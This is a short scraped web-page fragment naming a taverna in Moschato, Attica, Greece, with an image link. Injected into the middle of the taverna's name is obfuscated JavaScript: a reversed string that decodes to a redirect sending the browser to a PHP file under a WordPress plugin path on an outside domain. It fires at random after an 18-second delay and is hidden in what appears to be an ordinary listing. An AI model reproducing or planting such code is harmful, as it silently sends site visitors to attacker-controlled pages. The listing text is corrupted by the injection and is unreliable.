 Taverna $Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tou Zioga in  Moschato, Attica, Central Greece